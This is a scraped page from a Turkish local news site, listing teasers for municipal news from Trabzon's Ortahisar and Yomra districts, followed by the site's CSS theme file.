<a href="/baskan-kaya-temizlik-gununde-cocuklarla-el-ele-cop-topladi/5382/" title="BAŞKAN KAYA, TEMİZLİK GÜNÜNDE ÇOCUKLARLA EL ELE ÇÖP TOPLADI">
<img src="/images/haberler/t_baskan-kaya-temizlik-gununde-cocuklarla-el-ele-cop-topladi.jpg" width="186" class="img-rounded" height="96" alt="BAŞKAN KAYA, TEMİZLİK GÜNÜNDE ÇOCUKLARLA EL ELE ÇÖP TOPLADI"/></a>
<div class="baslik"><a href="/baskan-kaya-temizlik-gununde-cocuklarla-el-ele-cop-topladi/5382/" title="BAŞKAN KAYA, TEMİZLİK GÜNÜNDE ÇOCUKLARLA EL ELE ÇÖP TOPLADI">BAŞKAN KAYA, TEMİZLİK GÜNÜNDE ÇOCUKLARLA EL ELE ÇÖP TOPLADI..</a></div>
<div class="ozet"><a href="/baskan-kaya-temizlik-gununde-cocuklarla-el-ele-cop-topladi/5382/" title="BAŞKAN KAYA, TEMİZLİK GÜNÜNDE ÇOCUKLARLA EL ELE ÇÖP TOPLADI">Ortahisar Belediye Başkanı Ahmet Kaya,  Dünya Temizlik Günü dolayısıyla farkındalık a..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-kaya-pazardaki-koylu-ureticilere-sandalye-dagitti/5380/" title="BAŞKAN KAYA, PAZARDAKİ KÖYLÜ ÜRETİCİLERE SANDALYE DAĞITTI">
<img src="/images/haberler/t_baskan-kaya-pazardaki-koylu-ureticilere-sandalye-dagitti.jpg" width="186" class="img-rounded" height="96" alt="BAŞKAN KAYA, PAZARDAKİ KÖYLÜ ÜRETİCİLERE SANDALYE DAĞITTI"/></a>
<div class="baslik"><a href="/baskan-kaya-pazardaki-koylu-ureticilere-sandalye-dagitti/5380/" title="BAŞKAN KAYA, PAZARDAKİ KÖYLÜ ÜRETİCİLERE SANDALYE DAĞITTI">BAŞKAN KAYA, PAZARDAKİ KÖYLÜ ÜRETİCİLERE SANDALYE DAĞITTI..</a></div>
<div class="ozet"><a href="/baskan-kaya-pazardaki-koylu-ureticilere-sandalye-dagitti/5380/" title="BAŞKAN KAYA, PAZARDAKİ KÖYLÜ ÜRETİCİLERE SANDALYE DAĞITTI">Ortahisar Belediye Başkanı Ahmet Kaya, İnönü Mahallesi ve Yenimahalle’de kurulan Salı..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yomra-da-degisim-hiz-kesmeden-devam-ediyor/5367/" title="Yomra’da Değişim Hız Kesmeden Devam Ediyor">
<img src="/images/haberler/t_yomra-da-degisim-hiz-kesmeden-devam-ediyor.jpg" width="186" class="img-rounded" height="96" alt="Yomra’da Değişim Hız Kesmeden Devam Ediyor"/></a>
<div class="baslik"><a href="/yomra-da-degisim-hiz-kesmeden-devam-ediyor/5367/" title="Yomra’da Değişim Hız Kesmeden Devam Ediyor">Yomra’da Değişim Hız Kesmeden Devam Ediyor</a></div>
<div class="ozet"><a href="/yomra-da-degisim-hiz-kesmeden-devam-ediyor/5367/" title="Yomra’da Değişim Hız Kesmeden Devam Ediyor">Yomra Belediyesi, 13 Mart’ta temeli atılan ve toplam maliyeti 50 milyon TL’yi geçen 8..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ortahisar-belediyesi-gezici-halk-market-uygulamasi-hizmete-basladi/5364/" title="Ortahisar Belediyesi Gezici Halk Market Uygulaması Hizmete Başladı">
<img src="/images/haberler/t_ortahisar-belediyesi-gezici-halk-market-uygulamasi-hizmete-basladi.jpg" width="186" class="img-rounded" height="96" alt="Ortahisar Belediyesi Gezici Halk Market Uygulaması Hizmete Başladı"/></a>
<div class="baslik"><a href="/ortahisar-belediyesi-gezici-halk-market-uygulamasi-hizmete-basladi/5364/" title="Ortahisar Belediyesi Gezici Halk Market Uygulaması Hizmete Başladı">Ortahisar Belediyesi Gezici Halk Market Uygulaması Hizmete B..</a></div>
<div class="ozet"><a href="/ortahisar-belediyesi-gezici-halk-market-uygulamasi-hizmete-basladi/5364/" title="Ortahisar Belediyesi Gezici Halk Market Uygulaması Hizmete Başladı">Ortahisar Belediye Başkanı Ahmet Kaya, ihtiyaç sahibi vatandaşlara destek olmak için ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ortahisar-belediyesi-nde-dijital-donusum-sureci-basladi/5353/" title="Ortahisar Belediyesi’nde, ‘Dijital Dönüşüm Süreci’ Başladı">
<img src="/images/haberler/t_ortahisar-belediyesi-nde-dijital-donusum-sureci-basladi.jpg" width="186" class="img-rounded" height="96" alt="Ortahisar Belediyesi’nde, ‘Dijital Dönüşüm Süreci’ Başladı"/></a>
<div class="baslik"><a href="/ortahisar-belediyesi-nde-dijital-donusum-sureci-basladi/5353/" title="Ortahisar Belediyesi’nde, ‘Dijital Dönüşüm Süreci’ Başladı">Ortahisar Belediyesi’nde, ‘Dijital Dönüşüm Süreci’ Başladı..</a></div>
<div class="ozet"><a href="/ortahisar-belediyesi-nde-dijital-donusum-sureci-basladi/5353/" title="Ortahisar Belediyesi’nde, ‘Dijital Dönüşüm Süreci’ Başladı">Ortahisar Belediye Başkanı Ahmet Kaya, gittikçe çeşitlenen ve artan belediyecilik hiz..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ortahisar-belediyesi-iscileri-yuzde-56-zam-aldi/5343/" title="Ortahisar Belediyesi işçileri, yüzde 56 zam aldı">
<img src="/images/haberler/t_ortahisar-belediyesi-iscileri-yuzde-56-zam-aldi_1.jpg" width="186" class="img-rounded" height="96" alt="Ortahisar Belediyesi işçileri, yüzde 56 zam aldı"/></a>
<div class="baslik"><a href="/ortahisar-belediyesi-iscileri-yuzde-56-zam-aldi/5343/" title="Ortahisar Belediyesi işçileri, yüzde 56 zam aldı">Ortahisar Belediyesi işçileri, yüzde 56 zam aldı</a></div>
<div class="ozet"><a href="/ortahisar-belediyesi-iscileri-yuzde-56-zam-aldi/5343/" title="Ortahisar Belediyesi işçileri, yüzde 56 zam aldı">Ortahisar Belediyesi’nde çalışan kadrolu ve sözleşmeli işçileri ilgilendiren toplu iş..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-genc-alt-yapi-eksikliklerini-gidermek-icin-gayret-gosteriyoruz/5342/" title="Başkan Genç: “Alt yapı eksikliklerini gidermek için gayret gösteriyoruz”">
<img src="/images/haberler/t_baskan-genc-alt-yapi-eksikliklerini-gidermek-icin-gayret-gosteriyoruz_1.jpg" width="186" class="img-rounded" height="96" alt="Başkan Genç: “Alt yapı eksikliklerini gidermek için gayret gösteriyoruz”"/></a>
<div class="baslik"><a href="/baskan-genc-alt-yapi-eksikliklerini-gidermek-icin-gayret-gosteriyoruz/5342/" title="Başkan Genç: “Alt yapı eksikliklerini gidermek için gayret gösteriyoruz”">Başkan Genç: “Alt yapı eksikliklerini gidermek için gayret g..</a></div>
<div class="ozet"><a href="/baskan-genc-alt-yapi-eksikliklerini-gidermek-icin-gayret-gosteriyoruz/5342/" title="Başkan Genç: “Alt yapı eksikliklerini gidermek için gayret gösteriyoruz”">Trabzon Büyükşehir Belediye Başkanı Ahmet Metin Genç, “Şehrimizdeki alt ve üst yapı e..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-kaya-belediye-baskanlari-sozlesmesini-imzaladi/5341/" title="Başkan Kaya, Belediye Başkanları Sözleşmesini imzaladı">
<img src="/images/haberler/t_baskan-kaya-belediye-baskanlari-sozlesmesini-imzaladi.jpg" width="186" class="img-rounded" height="96" alt="Başkan Kaya, Belediye Başkanları Sözleşmesini imzaladı"/></a>
<div class="baslik"><a href="/baskan-kaya-belediye-baskanlari-sozlesmesini-imzaladi/5341/" title="Başkan Kaya, Belediye Başkanları Sözleşmesini imzaladı">Başkan Kaya, Belediye Başkanları Sözleşmesini imzaladı</a></div>
<div class="ozet"><a href="/baskan-kaya-belediye-baskanlari-sozlesmesini-imzaladi/5341/" title="Başkan Kaya, Belediye Başkanları Sözleşmesini imzaladı">Ortahisar Belediye Başkanı Ahmet Kaya, Küresel Belediye Başkanları İklim ve Enerji Sö..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-genc-hafif-rayli-sistem-icin-uygulama-asamasina-gectik/5334/" title="Başkan Genç: “Hafif raylı sistem için uygulama aşamasına geçtik”">
<img src="/images/haberler/t_baskan-genc-hafif-rayli-sistem-icin-uygulama-asamasina-gectik.jpg" width="186" class="img-rounded" height="96" alt="Başkan Genç: “Hafif raylı sistem için uygulama aşamasına geçtik”"/></a>
<div class="baslik"><a href="/baskan-genc-hafif-rayli-sistem-icin-uygulama-asamasina-gectik/5334/" title="Başkan Genç: “Hafif raylı sistem için uygulama aşamasına geçtik”">Başkan Genç: “Hafif raylı sistem için uygulama aşamasına geç..</a></div>
<div class="ozet"><a href="/baskan-genc-hafif-rayli-sistem-icin-uygulama-asamasina-gectik/5334/" title="Başkan Genç: “Hafif raylı sistem için uygulama aşamasına geçtik”">Trabzon’un Hafif Raylı Ulaşım Sistemi Projesi’nde uygulama aşamasına resmen geçildi. ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-kaya-daha-temiz-bir-ortahisar-icin-el-ele-vermeliyiz/5333/" title="Başkan Kaya: “Daha temiz bir Ortahisar için el ele vermeliyiz”">
<img src="/images/haberler/t_baskan-kaya-daha-temiz-bir-ortahisar-icin-el-ele-vermeliyiz_1.jpg" width="186" class="img-rounded" height="96" alt="Başkan Kaya: “Daha temiz bir Ortahisar için el ele vermeliyiz”"/></a>
<div class="baslik"><a href="/baskan-kaya-daha-temiz-bir-ortahisar-icin-el-ele-vermeliyiz/5333/" title="Başkan Kaya: “Daha temiz bir Ortahisar için el ele vermeliyiz”">Başkan Kaya: “Daha temiz bir Ortahisar için el ele vermeliyi..</a></div>
<div class="ozet"><a href="/baskan-kaya-daha-temiz-bir-ortahisar-icin-el-ele-vermeliyiz/5333/" title="Başkan Kaya: “Daha temiz bir Ortahisar için el ele vermeliyiz”">Ortahisar Belediye Başkanı Ahmet Kaya, ilçe genelindeki 87 mahallede günlük ortalama ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ortahisar-belediyesi-engelliler-gunu-nde-anlamli-etkinlikler-yapti/5329/" title="Ortahisar Belediyesi, Engelliler Günü’nde anlamlı etkinlikler yaptı">
<img src="/images/haberler/t_ortahisar-belediyesi-engelliler-gunu-nde-anlamli-etkinlikler-yapti.jpg" width="186" class="img-rounded" height="96" alt="Ortahisar Belediyesi, Engelliler Günü’nde anlamlı etkinlikler yaptı"/></a>
<div class="baslik"><a href="/ortahisar-belediyesi-engelliler-gunu-nde-anlamli-etkinlikler-yapti/5329/" title="Ortahisar Belediyesi, Engelliler Günü’nde anlamlı etkinlikler yaptı">Ortahisar Belediyesi, Engelliler Günü’nde anlamlı etkinlikle..</a></div>
<div class="ozet"><a href="/ortahisar-belediyesi-engelliler-gunu-nde-anlamli-etkinlikler-yapti/5329/" title="Ortahisar Belediyesi, Engelliler Günü’nde anlamlı etkinlikler yaptı">Ortahisar Belediye Başkanı Ahmet Kaya, Çamlık İşitme Engelliler Ortaokulu’na oyun par..</a></div>
</div>
<div class="dikey-haberler">
<a href="/pazarkapi-mahallesindeki-tarihi-surlarda-restorasyon-basladi/5323/" title="Pazarkapı mahallesindeki tarihi surlarda restorasyon başladı">
<img src="/images/haberler/t_pazarkapi-mahallesindeki-tarihi-surlarda-restorasyon-basladi.jpg" width="186" class="img-rounded" height="96" alt="Pazarkapı mahallesindeki tarihi surlarda restorasyon başladı"/></a>
<div class="baslik"><a href="/pazarkapi-mahallesindeki-tarihi-surlarda-restorasyon-basladi/5323/" title="Pazarkapı mahallesindeki tarihi surlarda restorasyon başladı">Pazarkapı mahallesindeki tarihi surlarda restorasyon başladı..</a></div>
<div class="ozet"><a href="/pazarkapi-mahallesindeki-tarihi-surlarda-restorasyon-basladi/5323/" title="Pazarkapı mahallesindeki tarihi surlarda restorasyon başladı">Trabzon Büyükşehir Belediyesi, Kadınlar Hali’nin yanındaki sur duvarının restorasyon ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-kaya-engelli-cengizhan-in-ailesinin-istegini-yerine-getirdi/5318/" title="Başkan Kaya, engelli Cengizhan’ın ailesinin isteğini yerine getirdi">
<img src="/images/haberler/t_baskan-kaya-engelli-cengizhan-in-ailesinin-istegini-yerine-getirdi.jpg" width="186" class="img-rounded" height="96" alt="Başkan Kaya, engelli Cengizhan’ın ailesinin isteğini yerine getirdi"/></a>
<div class="baslik"><a href="/baskan-kaya-engelli-cengizhan-in-ailesinin-istegini-yerine-getirdi/5318/" title="Başkan Kaya, engelli Cengizhan’ın ailesinin isteğini yerine getirdi">Başkan Kaya, engelli Cengizhan’ın ailesinin isteğini yerine ..</a></div>
<div class="ozet"><a href="/baskan-kaya-engelli-cengizhan-in-ailesinin-istegini-yerine-getirdi/5318/" title="Başkan Kaya, engelli Cengizhan’ın ailesinin isteğini yerine getirdi"> Ortahisar Belediyesi, özel gereksinimli bireylerin ve ailelerinin yanında olmaya dev..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ortahisar-belediyesi-ikinci-kent-lokantasini-hizmete-aciyor/5315/" title="Ortahisar Belediyesi, ikinci kent lokantasını hizmete açıyor">
<img src="/images/haberler/t_ortahisar-belediyesi-ikinci-kent-lokantasini-hizmete-aciyor.jpg" width="186" class="img-rounded" height="96" alt="Ortahisar Belediyesi, ikinci kent lokantasını hizmete açıyor"/></a>
<div class="baslik"><a href="/ortahisar-belediyesi-ikinci-kent-lokantasini-hizmete-aciyor/5315/" title="Ortahisar Belediyesi, ikinci kent lokantasını hizmete açıyor">Ortahisar Belediyesi, ikinci kent lokantasını hizmete açıyor..</a></div>
<div class="ozet"><a href="/ortahisar-belediyesi-ikinci-kent-lokantasini-hizmete-aciyor/5315/" title="Ortahisar Belediyesi, ikinci kent lokantasını hizmete açıyor">Ortahisar Belediye Başkanı Ahmet Kaya, açıldığı günden bu yana bütün vatandaşların ta..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-kaya-yaya-yollarinda-konfor-ve-guvenligi-artiriyoruz/5308/" title="Başkan Kaya: “Yaya yollarında konfor ve güvenliği artırıyoruz”">
<img src="/images/haberler/t_baskan-kaya-yaya-yollarinda-konfor-ve-guvenligi-artiriyoruz.jpg" width="186" class="img-rounded" height="96" alt="Başkan Kaya: “Yaya yollarında konfor ve güvenliği artırıyoruz”"/></a>
<div class="baslik"><a href="/baskan-kaya-yaya-yollarinda-konfor-ve-guvenligi-artiriyoruz/5308/" title="Başkan Kaya: “Yaya yollarında konfor ve güvenliği artırıyoruz”">Başkan Kaya: “Yaya yollarında konfor ve güvenliği artırıyoru..</a></div>
<div class="ozet"><a href="/baskan-kaya-yaya-yollarinda-konfor-ve-guvenligi-artiriyoruz/5308/" title="Başkan Kaya: “Yaya yollarında konfor ve güvenliği artırıyoruz”">Ortahisar Belediye Başkanı Ahmet Kaya, halkın yoğun olarak kullandığı yaya yollarında..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yomra-nin-en-buyuk-sosyal-yasam-alani-kasustu-nde-yapilacak/5303/" title="Yomra’nın en büyük sosyal yaşam alanı Kaşüstü’nde yapılacak ">
<img src="/images/haberler/t_yomra-nin-en-buyuk-sosyal-yasam-alani-kasustu-nde-yapilacak.jpg" width="186" class="img-rounded" height="96" alt="Yomra’nın en büyük sosyal yaşam alanı Kaşüstü’nde yapılacak "/></a>
<div class="baslik"><a href="/yomra-nin-en-buyuk-sosyal-yasam-alani-kasustu-nde-yapilacak/5303/" title="Yomra’nın en büyük sosyal yaşam alanı Kaşüstü’nde yapılacak ">Yomra’nın en büyük sosyal yaşam alanı Kaşüstü’nde yapılacak ..</a></div>
<div class="ozet"><a href="/yomra-nin-en-buyuk-sosyal-yasam-alani-kasustu-nde-yapilacak/5303/" title="Yomra’nın en büyük sosyal yaşam alanı Kaşüstü’nde yapılacak ">Yomra Belediye Başkanı Mustafa Bıyık, Yomra’nın en büyük sosyal yaşam alanının yapılm..</a></div>
</div>
<div class="dikey-haberler">
<a href="/tiski-4-ayda-3-bin-327-metre-kanalizasyon-hatti-imalati-yapti/5302/" title="TİSKİ, 4 ayda 3 bin 327 metre kanalizasyon hattı imalatı yaptı">
<img src="/images/haberler/t_tiski-4-ayda-3-bin-327-metre-kanalizasyon-hatti-imalati-yapti.jpg" width="186" class="img-rounded" height="96" alt="TİSKİ, 4 ayda 3 bin 327 metre kanalizasyon hattı imalatı yaptı"/></a>
<div class="baslik"><a href="/tiski-4-ayda-3-bin-327-metre-kanalizasyon-hatti-imalati-yapti/5302/" title="TİSKİ, 4 ayda 3 bin 327 metre kanalizasyon hattı imalatı yaptı">TİSKİ, 4 ayda 3 bin 327 metre kanalizasyon hattı imalatı yap..</a></div>
<div class="ozet"><a href="/tiski-4-ayda-3-bin-327-metre-kanalizasyon-hatti-imalati-yapti/5302/" title="TİSKİ, 4 ayda 3 bin 327 metre kanalizasyon hattı imalatı yaptı">Trabzon Büyükşehir Belediyesi TİSKİ Genel Müdürlüğü, 4 ayda 91 bin 379 metre içme suy..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-kaya-hizmet-belediyeciligini-one-cikaracagiz/5293/" title="Başkan Kaya: “Hizmet belediyeciliğini öne çıkaracağız”">
<img src="/images/haberler/t_baskan-kaya-hizmet-belediyeciligini-one-cikaracagiz.jpg" width="186" class="img-rounded" height="96" alt="Başkan Kaya: “Hizmet belediyeciliğini öne çıkaracağız”"/></a>
<div class="baslik"><a href="/baskan-kaya-hizmet-belediyeciligini-one-cikaracagiz/5293/" title="Başkan Kaya: “Hizmet belediyeciliğini öne çıkaracağız”">Başkan Kaya: “Hizmet belediyeciliğini öne çıkaracağız”..</a></div>
<div class="ozet"><a href="/baskan-kaya-hizmet-belediyeciligini-one-cikaracagiz/5293/" title="Başkan Kaya: “Hizmet belediyeciliğini öne çıkaracağız”">Ortahisar Belediye Başkanı Ahmet Kaya, muhtarlarla bir araya geldiği istişare toplant..</a></div>
</div>
<div class="dikey-haberler">
<a href="/tiflis-ten-trabzon-a-saglik-koprusu-kuruluyor/5291/" title="Tiflis’ten Trabzon’a sağlık köprüsü kuruluyor">
<img src="/images/haberler/t_tiflis-ten-trabzon-a-saglik-koprusu-kuruluyor.jpg" width="186" class="img-rounded" height="96" alt="Tiflis’ten Trabzon’a sağlık köprüsü kuruluyor"/></a>
<div class="baslik"><a href="/tiflis-ten-trabzon-a-saglik-koprusu-kuruluyor/5291/" title="Tiflis’ten Trabzon’a sağlık köprüsü kuruluyor">Tiflis’ten Trabzon’a sağlık köprüsü kuruluyor</a></div>
<div class="ozet"><a href="/tiflis-ten-trabzon-a-saglik-koprusu-kuruluyor/5291/" title="Tiflis’ten Trabzon’a sağlık köprüsü kuruluyor">Trabzon’un sağlık turizmi potansiyelini artırmak amacıyla Gürcistan ile doğrudan uçuş..</a></div>
</div>
</div>
    

 <div class="clearfix"></div>

<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="yerel/sayfa/2/"><span>2</span></a></li><li><a href="yerel/sayfa/3/"><span>3</span></a></li><li><a href="yerel/sayfa/14/"><span>14</span></a></li> <li><a href="yerel/sayfa/2/"><span>Sonraki</span></a></li></ul></div>

   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">



    <div class="etraf border">

        <div class="ic">
            Sitemizdeki yazı , resim ve haberlerin her hakkı saklıdır. İzinsiz veya kaynak gösterilemeden kullanılamaz.<br />
 2012 © 2026  <b>REHBER AJANS Medya İletişim ve Yayıncılık Hizmetleri</b> Tüm Hakları Saklıdır.

        </div>
 <div style="margin-left:82%; margin-top:-20px;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>
    </div>


        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://sayfa61.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://sayfa61.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sayfa61.com/css/tema.css.php
body_size: 9555
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#C1000F;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #C1000F;background:#C1000F;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#C1000F repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#25aae1;color:#fff;}
.TabbedPanelsTabSelected{background-color:#dc0606;border-bottom:1px solid #dc0606;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #C1000F;background:#C1000F repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#25aae1;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#25aae1;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #C1000F;background:#C1000F;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
